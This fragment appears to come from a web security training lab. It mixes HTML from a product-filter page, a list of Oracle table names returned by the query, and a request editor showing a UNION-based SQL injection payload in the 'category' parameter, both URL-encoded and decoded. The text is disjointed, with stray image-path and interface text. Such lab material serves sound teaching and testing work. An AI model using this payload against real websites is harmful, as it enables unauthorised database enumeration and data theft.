 <a class="filter-category" href="/filter?category=Lifestyle"
>
Lifestyle
</a>
</section>
<table class="is-table-longdescription">
<tbody>
<tr>
<th>
APP_ROLE_MEMBERSHIP
</th>
</tr>
<tr>
<th>
APP_USERS_AND_ROLES
</th>
</tr>
<tr>
<th>
AUDIT_ACTIONS
</th>
</tr>
<tr>
Query parameter
Name
category
Value
'%20UNION%20SELECT%20table_name
%2c%20NULL%20FROM%20all_tables%
20--
Decoded from: URL encoding
' UNION SELECT table_name, NULL
FROM all_tables --
Cancel Apply changes